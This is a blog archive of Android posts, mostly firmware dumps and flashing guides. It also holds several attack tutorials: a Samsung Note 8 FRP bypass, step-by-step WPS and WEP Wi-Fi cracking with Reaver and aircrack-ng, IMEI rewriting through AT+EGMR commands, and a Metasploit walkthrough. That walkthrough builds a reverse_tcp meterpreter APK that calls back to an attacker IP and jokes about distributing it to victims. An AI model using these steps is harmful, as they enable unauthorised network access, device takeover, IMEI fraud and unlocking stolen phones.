Showing posts with label Android. Show all posts

Saturday, August 8, 2020

supertab S7G firmware krc 1032 20171013


                           اقدم لكم فلاشة


supertab S7G الإصدار _20171013 مسحوبة بواسطة بوكس CM2

الفلاشة مسحوبة من طرفي 

معلومات السحب متوفرة داخل الملفات 


Operation : Check/Read Info [ v1.27 ]


1. Remove battery. Insert battery back

2. Press and hold 'VolumeUp' and 'VolumeDown' keys

 -> Alternative : just ONE 'VolumeUp' or 'VolumeDown' key 

3. Insert cable


 ====  Wait for phone...


Phone found! [ 7 ]

Port Opened

Sync...

InitBoot Done [ 0x81 ] , Ver : SPRD3

Sync...

Sending FDL

[Info] : If SW freeze here more, than 15 seconds - remove cable

PickUp loaders from pac

FDL Ready!

Boot Ver : Spreadtrum Boot Block version 1.1

Sending FLASH FDL

FLASH FDL Ready!

Boot Ok!


FLASH : eMMC Flash , Structure : Ok!


Reading extended info ... 


Model Name  : sp7731gea_hdplus_dt

Model Brand : SuperTab

Model Device: scx35_sp7731gea_hd

AndrVersion : 5.1

BaseBand CPU: SP7731GEA_HD

CompileDate : 10/13/2017 10:36:33 AM

Project Ver : s706a_cuser_20171013

Model Ext   : SuperTabS7G


ExtraInfo : HWInfo not exists, normal phone


Elapsed: 00:00:19


Reconnect Power/Cable!

معلومات تحويل الصيغة 

SuperTabS7G


Chinese Miracle II  [SPD module] v 1.27


Operation : Convert InfinitySC to SPRD PAC [ v1.27 ]


Target : SP7731GEA_HD_scx35_sp7731gea_hd_5.1_s706a_cuser_20171013_SuperTabS7G

Step  #1 : Identify


MEMORY : eMMC

LAYOUT : eMMC NORMAL


Step  #2 : Select logic

Select Logic : SC7731


Step  #3 : Processing data

Build PAC

[ADD FILE] : nvitem_w.bin

[ADD FILE] : nvitem_wcn.bin

[ADD FILE] : prodnv.img

[ADD FILE] : u-boot-spl-16k.bin

[ADD FILE] : sc7731g_CP0_modem.bin

[ADD FILE] : DSP_DM_Gx.bin

[ADD FILE] : sc8830g_modem_CP2_WCN_14D_W15.26.2_Release.bin

[ADD FILE] : logo_1024x600.bin

[ADD FILE] : fblogo_800x1280.bin

[ADD FILE] : boot.img

[ADD FILE] : system.img

[ADD FILE] : cache.img

[ADD FILE] : recovery.img

[ADD FILE] : userdata.img

[ADD FILE] : u-boot.bin

Build Ok! Result : 0x0017

Sign PAC ... 

Sign Ok! FW compiled!

Elapsed: 00:00:19


Saved to : SP7731GEA_HD_scx35_sp7731gea_hd_5.1_s706a_cuser_20171013_SuperTabS7G.pac

Done!


Sunday, November 25, 2018

FIRST CLONE Samsung S9 cm2 readed firmware here

CLONE Samsung S9 cm2 readed firmware here

Chinese Miracle II  [MTK module] v 1.58

Start  at : [11/24/2018 / 12:51:54 PM]
Operation : Read Flash [ v1.58 ]

1. Power Off Phone , Remove battery , Insert back
2. Insert USB cable. In some cases require hold BootKey

Wait for phone...
Phone found! [ 162 ]
Sync...
Inital Boot Ok!
BB_CPU_PID : 6580
BB_CPU_NME : [MediaTek] MT6580_S00
BB_CPU_EXT : 0xCA00 , 0x8A00 , 0x0000
Processing BROM stage
Settings for BROM configured!
SecCfgVal : 0x00000000
BromVer   : 0x00FF
BLVersion : 0x0001
PreLoader : Active [ Boot with PL ]
BootLdrSS : NORMAL with PRELOADER
Processing DA stage
DA Select done, will use MTK_AllInOne_DA_v5.1624.16.07
Sending and initialize DA ...
Running DA ver.4.2 on BBID : 0x94
NAND Flash : NOT INSTALLED
eMMC Flash : FE014E50314A39354C12AD9DC8EEA10B
Initialize Memory ... 
DRAM already initialized by Preloader
DAgent sent , init HW now
eMMC FlashIC initialized
[eMMC] : FLASH_VEN : 0xFE , OEM : 014E
[eMMC] : FLASH_INF : [MICRON] , L59J1
[eMMC] : FLASH_CID : FE014E50314A39354C12AD9DC8EEA10B
[eMMC] : FLASH_BRT : 0x00200000 , 0x00200000 , 0x00200000
[eMMC] : FLASH_LEN : 0x00000001D3000000
[eMMC] : FLASH_UCP : 7472 MiB [eMMC 8 GiB]
DEV RID    : 0xDC77118B6D14DF7699F489DECFDE91D7
INT RAM    : 0x00020000
EXT RAM    : 0x40000000 [1 GiB]
BOOT TYPE  : EMMC_FLASH_BOOT
SOC VERIFY : C1
Boot Ok!

Reading Flash Content now ... 

xGPT : Normalize settings Ok!

Brand     : samsung
ProdName  : dream2qltesq
ProdModel : SM-G960F
Device    : dream2qltesq
AndroidVer: 7.0
MTKxCPU   : MT6580
MTKxPRJ   : alps-mp-m0.mp1-V2.34_hexing6580.we.m_P15

[Read Ok] : preloader_s305_8p_hdp.bin
[Read Ok] : lk.bin
[Read Ok] : boot.img
[Read Ok] : recovery.img
[Read Ok] : logo.bin
[Read Ok] : secro.img
[Read Ok] : system.img
[Read Ok] : cache.img
[Read Ok] : userdata.img

[ScatCFG] : MT6580 / V1.1.2 / s305_8p_hdp / EMMC
Android Info saved
MAUI Meta DB saved
HWConfig Info saved
FW Size : 2106 MiB
Scatter saved to : C:\Users\AnonDz\Documents\MT6580__samsung__SM-G960F__dream2qltesq__7.0__alps-mp-m0.mp1-V2.34_hexing6580.we.m_P15\

All done!

Done!
Elapsed: 00:08:23
Reconnect Power/Cable!

DOWNLOAD LINK HERE 


Sunday, November 12, 2017

samsung note 8 SM-N950f frp remove new 100% working


hi guys i have been working on SM-N950F FRP bypass for a long time and i now you have been stranguling like me with this problem and i came with a souloution you have to download the combination firmware and download a 4 files firmware 

COMBINATION_FA70_N950FXXU1AQH7  

And this is the firmware here

after you download the files flash the full combination firmware after the phone restart and fully working restart the phone in download mode again and download the 3 files only BL AP CP and skipe the userdata file and hit flash after it enter recovery it will give you error after that reboot the phone without wiping data and thats it your phone is unlocked after you start the phone go to about>> build number and hit 7 times after that go back development settings and hit oem unlocking and factory reset your phone .

Saturday, June 10, 2017

HTC d816n the long waiting stock firmware

hi there today i am bringing you the long waiting stock 6.0 firmware of htc desire 816n i searched for it my self for and didn't find it any where so today i am sharing with you a stock flashing zip file
and i am showing how to flash it so here we go
first you can download the firmware from here  then you have to change the name of the zip from

0P9CIMG_A5_UL_M60_DESIRE_SENSE70_MR_HTC_Europe_3.12.401.2_Radio_1.101.111011.20.0123_10.28.4149A.00L_release_468946_signed.zip
to 0P9CIMG.zip then you copy the file to sdcard and enter hboot mode

it will auto detect the firmware in the sdcard and prompt sdcard check ....
looking for update package and then it gives you yes or no to start updating
hit yes and wait for about a 15 min it will restart a coupel of times so dont panic and it will take about 5 min  to start after reboot  and voila your phone is fully functional


Thursday, March 23, 2017

THE NEW OPPO A37 FIRMWARE


oppo a37

                               MSM8916__OPPO__OPPO__ANDR_v5.1.1__A37f__A37f.rar

Monday, October 10, 2016

IRIS VOX6 FULL Firmware 100% tested and working

 IRIS VOX 6 FULL DUMP IRIS VOX6 MT6582 full dump

hi guys today i am bringing a new firmware of iris vox 6 dumped with infinity box and tested and working a 100% enjoy


The Download link enjoy

Saturday, July 2, 2016

offical firmware iris vox the 2 roms 100% tested and working

DESCRIPTION


ROM Phone Iris VOX – ROM Android 4.4.2
ONLY MT6582
Update Official ROM Iris VOX Version: IRIS_VOX_S5009_V10_20150918 – 8071-01S_QHD_CY_82A_IRIS_VOX_S5009_V10_20150918_1100 – KOT49H
—————————————————————————————————————————————————————————————————————-
Official ROM Iris VOX Version: IRIS_VOX_S5009_V08_20150203 – 8071-01P_QHD_CY_82A_IRIS_VOX_S5009_V08_20150203_1200 – KOT49H
Gapps include - no Rooted
Language support:  Multilang

Install ROM :
- Unpack FlashTools, and Click on Flash_tool.exe
- Select a the MT6582_Android_scatter.txt in ROM
- Wait file to be added into Flash Tool
- choose Option->USB Model,click USB Model
   –> Choose Option->DA DownLoad All->Speed->High Speed, click High Speed
- Turn off your phone, remove the battery and replace it after some seconds (and don't turn on the phone).
- "Press F9 (hit Download button)" OR " if upgrade ROM Firmware->Upgrade "
- and connect your phone into the computer via USB data cable.
- The process will start and a red progress bar will appear after color purple, yellow.
- And green circles display
- Finish !
- You can now safely disconnect your phone and turn it on.

Sunday, November 8, 2015

all full firmware iris-sat smartphone i-s3 working 100% tested upgrade for dead phones too updated

Full Dump IRIS-SAT-S3
MT6572
work on dead phones too good luck
the download link and the flash tool down below like us on facebook

if the phone is fully dead try to link the two test points KCOL and GND

touts les firmware iris-is3

vous devrai voir sous la batterie la carte mère est de quel modèle
exemple:
Carte mère 4.1
*** 14,48 15,01

4.1
4.2
4.3
4.4

Sunday, November 1, 2015

How To Root Samsung Galaxy S6 920F|925F for lolipop 5.1.1 with UniKernel 100%TESTED


~~~~S6 pre-rooted UniKernel~~~~
        For Galaxy S6 920 F / I / S / K / L / T / W8


     For Galaxy S6 925 F / I / S / K / L / T / W8
For Lollipop 5.1.1 only!

UniKernel Features
- Supports F / I / S / K / L / T / W8 variants of 920 AND 925 devices
- Supports 920FS, ID and SD Dual SIM devices
- All edge screen special functions on Edge devices working
- Built from official Samsung Sources
- Full init.d scripting support
- SE Linux set to permissive (will prevent private mode from working)
- Stock Clocks
- Fully working Auto-Root for all 5.1.1 roms
- BusyBox injection if not detected in ROM
- DriveDroid support
- CIFS / FUSE

Kernel Configuration
The Stock preset will make the kernel behave exactly as a stock kernel - no turbo mode, CFQ scheduler, stock interactive
If no pre-existing configuration file is found on the phone, (ie - New ROM flash) the ODIN flashable kernel will also have stock behaviour.

Every Aroma option is clearly labelled with an accurate description of what the setting will change. You are free to reflash to change configurations or manually edit the /system/unikernel.prop file that is generated by the installer (and then reboot). If you choose either the performance or custom options and enable Turbo mode, do not post in this thread about poor battery life. Turbo mode costs battery. deal with it 

Download

step 1

download the kernel from the link above
step 2

download odin 3.10.7
step3

reboot download mode with the volum down+home+power button

open odin select ap
select the kernel file S6_UniKernel_v8-0002-ODIN.tar and hit start

and thats it have fun :) hit like and follwo us if you like the post

Wednesday, July 8, 2015

How to get Android-inspired cellular signal and Wi-Fi status bar icons


Today I bring to you a two awesome android wifi and cellular icone if you're a fan These icons are added to the status bar by means of a WinterBoard theme downloadable for free from Cydia. In this post, I’ll show you how you can add them to your iPhone.
To get these awesome looking status bar icons, open Cydia and search for Android Solid, which is a free download. Once you download it, you may need to reboot if you don’t already have WinterBoard.

Open the Settings app, and find the WinterBoard preference panel. Find the Android Solid entries, and check both WiFi and Cell. There are also two condensed versions, but I prefer the look of the normal versions. You can use condensed if you prefer.
One you enable the two themes, tap the back button and tap respring. Once you do, you should see the new Android L-styled Wi-Fi and cellular signal meters in your status bar.
Again, Android Solid is a free theme available right now on Cydia. Have you tried out this theme, or do you plan to do so? Do you think it looks better than the stock icons?


Sunday, July 5, 2015

How to Hack Wi Fi Using Android

Two Methods:WPA2 WPS Routers WEP Routers
Do you want to test your network security? It used to be that you needed a desktop OS such as Windows or Linux installed on a computer with a specific wireless network card. Now, however, you can also use certain Android devices to scan and crack wireless networks. These tools are available for free as long as your device is compatible. Hacking routers without permission is illegal. These steps are provided to test the security of your own network and you can find the tools down below at the end of this page

Method 1 of 2: WPA2 WPS Routers

1
Root a compatible device. Not every Android phone or tablet will be able to crack a WPS PIN. The device must have a Broadcom bcm4329 or bcm4330 wireless chipset, and must be rooted. The Cyanogen ROM will provide the best chance of success. Some of the known supported devices include:
  • Nexus 7
  • Galaxy Ace/S1/S2/S3
  • Nexus One
  • Desire HD
2
Download and install bcmon. This tool enables Monitor Mode on your Broadcom chipset, which is essential for being able to crack the PIN. The bcmon APK file is available for free from the bcmon page on the Google Code website.
  • To install an APK file, you will need to allow installation from unknown sources in your Security menu. Step 2 of this article goes into more detail.

3
Run bcmon. After installing the APK file, run the app. If prompted, install the firmware and tools. Tap the "Enable Monitor Mode" option. If the app crashes, open it and try again. If it fails for a third time, your device is most likely not supported.
  • Your device must be rooted in order to run bcmon.

4
Download and install Reaver. Reaver is a program developed to crack the WPS PIN in order to retrieve the WPA2 passphrase. The Reaver APK can be downloaded from the developers' thread on the XDA-developers forums.


5
Launch Reaver. Tap the Reaver for Android icon in your App drawer. After confirming that you are not using it for illegal purposes, Reaver will scan for available access points. Tap the access point you want to crack to continue.
  • You may need to verify Monitor Mode before proceeding. If this is the case, bcmon will open again.
  • The access point you select must accept WPS authentication. Not all routers support this.

6

Verify your settings. In most cases you can leave the settings that appear at their default. Make sure that the "Automatic advanced settings" box is checked

7
Start the cracking process. Tap the "Start attack" button at the bottom of the Reaver Settings menu. The monitor will open and you will see the results of the ongoing crack displayed.
  • Cracking WPS can take anywhere from 2-10+ hours to complete, and it is not always successful.[1]
Method 2 of 2: WEP Routers


1
Root a compatible device. Not every Android phone or tablet will be able to crack a WPS PIN. The device must have a Broadcom bcm4329 or bcm4330 wireless chipset, and must be rooted. The Cyanogen ROM will provide the best chance of success. Some of the known supported devices include:
  • Nexus 7
  • Galaxy S1/S2/S3/S4/S5
  • Galaxy y
  • Nexus One
  • Desire HD
  • Micromax A67

Download and install bcmon. This tool enables Monitor Mode on your Broadcom chipset, which is essential for being able to crack the PIN. The bcmon APK file is available for free from the bcmon page on the Google Code website.
  • To install an APK file, you will need to allow installation from unknown sources in your Security menu. Step 2 of this article goes into more detail.

3
Run bcmon. After installing the APK file, run the app. If prompted, install the firmware and tools. Tap the "Enable Monitor Mode" option. If the app crashes, open it and try again. If it fails for a third time, your device is most likely not supported.
  • Your device must be rooted in order to run bcmon.

4
Tap "Run bcmon terminal". This will launch a terminal similar to most Linux terminals.Type airodump-ng and tap the Enter button. AIrdump will load, and you will be taken to the command prompt again. Type airodump-ng wlan0 and tap the Enter button.
5
Identify the access point you want to crack. You will see a list of available access points. You must select am access point that is using WEP encryption.


6
Note the MAC address that appears. This is the MAC address for the router. Make sure that you have the right one if there are multiple routers listed. Jot this MAC address down.
  • Also note the Channel that the access point is broadcasting on.

7
Start scanning the channel. You will need to collect information from the access point for several hours before you can attempt to crack the password. Typeairodump-ng -c channel# --bssid MAC address -w output ath0and tap Enter. Airodump will begin scanning. You can leave the device for a while as it scans for information. Be sure to plug it in if you are running low on battery.
  • Replace channel# with the channel number the access point is broadcasting on (e.g. 6).
  • Replace MAC address with the MAC address of the router (e.g 00:0a:95:9d:68:16)
  • Keep scanning until you reach at least 20,000-30,000 packets.

8
Crack the password. Once you have a suitable number of packets, you can start attempting to crack the password . Return to the terminal and type aircrack-ng output*.cap and tap Enter.

9
Note the hexadecimal password when finished. After the cracking process is complete (which could take several hours), the message Key Found! will appear, followed by the key in hexadecimal form. Make sure that "Probability" is 100% or the key will not work.[2]
  • When you enter the key, enter it without the ":". For example, if the key was 12:34:56:78:90, you would enter 1234567890.
you can find the tools her

Tuesday, January 6, 2015

How To Fix Repair Generate Invalid IMEI Tutorial On MediaTek / MTKPhones

One of the top problems users of MediaTek phones have is how to fix an invalid IMEI on MTK / MediaTek MT6589 MT6589T MT6592 MT6595 MT6572 MT6582 MT6577 MT6516 phones.
This tutorial will show you several ways to repair the invalid IMEI on an MTK / MediaTek phone. We’ll start with one of the easiest. It requires a simple app install, a few taps and one line command.

Before we start, download the engineer app, install and run.

mtk-imei-7
  1. Select Engineer Mode
  2. Select Engineer Mode MTK
  3. Select CDS Information from the Connectivity tab
  4. Select Radio Information
  5. Select the SIM you wish to change the IMEI on
  6. At the AT+ line for SIM 1, enter AT+EGMR=1,7,THE-FIRST-IMEI-NUMBER. For SIM 2, enter AT+EGMR=1,10,THE-SECOND-IMEI-NUMBER. Of course where the words are, you will enter a number.
mtk-change-imei-6
For #6, you should enter the IMEI from the box of your phone or information under the battery. In some cases, a dual SIM phone will have the same IMEI for both SIM slots. In the case that your carrier doesn’t allow this, or if you have some other reason you need to change the stock IMEI, you may need to generate / calculate / find a new IMEI with the correct checksum / check digit on your MTK6589 MTK6589T MTK6592 MTK6595 MTK6572 MTK6582 MTK6577 MTK6516 phones. To do so, follow the instructions in this post at the forum.
This is only one method of many. I will be adding more methods over time to this post. In the meantime,

Hacking Android Smartphone Tutorial using Metasploit


Nowadays mobile users are increasing day by day, the security threat is also increasing together with the growth of its users. Our tutorial for today is how to Hacking Android Smartphone Tutorial using Metasploit. Why we choose android phone for this tutorial? simply because lately android phone growing very fast worldwide. Here in China you can get android phone for only US$ 30 it's one of the reason why android growing fast.

What is android? according to wikipedia:
Android is an operating system based on the Linux kernel, and designed primarily for touchscreen mobile devices such as smartphones and tablet computers. Initially developed by Android, Inc., which Google backed financially and later bought in 2005, Android was unveiled in 2007 along with the founding of the Open Handset Alliance: a consortium of hardware, software, and telecommunication companies devoted to advancing open standards for mobile devices.
and what is APK? according to wikipedia:
Android application package file (APK) is the file format used to distribute and install application software and middleware onto Google's Android operating system; very similar to an MSI package in Windows or a Deb package in Debian-based operating systems like Ubuntu.
Here is some initial information for this tutorial:
Attacker IP address: 192.168.8.94
Attacker port to receive connection: 443
Requirements:
1. Metasploit framework (we use Kali Linux 1.0.6 in this tutorial)
2. Android smartphone (we use HTC One android 4.4 KitKat)


Step by Step Hacking Android Smartphone Tutorial using Metasploit:

1. Open terminal (CTRL + ALT + T) view tutorial how to create linux keyboard shortcut.
2. We will utilize Metasploit payload framework to create exploit for this tutorial.
msfpayload android/meterpreter/reverse_tcp LHOST=<attacker_ip_address> LPORT=<port_to_receive_connection>
As described above that attacker IP address is 192.168.8.94, below is our screenshot when executed the command

 3. Because our payload is reverse_tcp where attacker expect the victim to connect back to attacker machine, attacker needs to set up the handler to handle incoming connections to the port already specified above. Type msfconsole to go to Metasploit console.

Info:
use exploit/multi/handler –> we will use Metasploit handler
set payload android/meterpreter/reverse_tcp –> make sure the payload is the same with step 2
4. The next step we need to configure the switch for the Metasploit payload we already specified in step 3.


Info:
set lhost 192.168.8.94 –> attacker IP address
set lport 443 –> port to listen the reverse connection
exploit –> start to listen incoming connection
5. Attacker already have the APK's file and now he will start distribute it (I don't need to describe how to distribute this file, internet is the good place for distribution :-) ).
6. Short stories the victim (me myself) download the malicious APK's file and install it. After victim open the application, attacker Metasploit console get something like this:


7. It's mean that attacker already inside the victim android smartphone and he can do everything with victim phone.

See the video below if you are not clear about the step by step Hacking Android Smartphone Tutorial using Metasploit above:


Conclusion:
1. Don't install APK's from the unknown source.
2. If you really want to install APK's from unknown source, make sure you can view, read and examine the source code. The picture below is the source code of our malicious APK's in this tutorial.
 

Get paid to share your links!